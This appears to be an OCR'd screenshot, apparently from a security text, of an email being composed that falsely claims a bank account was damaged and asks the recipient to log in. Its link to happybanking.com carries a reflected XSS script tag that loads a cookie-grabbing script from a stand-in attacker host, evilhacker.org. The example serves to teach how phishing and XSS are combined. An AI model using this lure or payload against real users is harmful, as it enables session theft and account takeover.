 Compose: Please update your account - Western (Windows-1252)
File Edit View Options Tools Help
ABC
Send Later Contacts Spell Attach Save Priority: Normal
From: Martin G. Nystrom <mnystrom@cisco.com> - Cisco mail
To: Jennifer Batriani
Subject: Please update your account
Dear Ms. Batriani:
Your account information may have been damaged in a recent database
upgrade. Please log into your account to ensure that the information is
still accurate. For your convenience, you may access your account
directly from here:
http://www.happybanking.com/accountadmin/index.jsp?accountid=<script
src='http://www.evilhacker.org/CookieGrabber/xss2.js'></script>
Best regards,
Happy Banking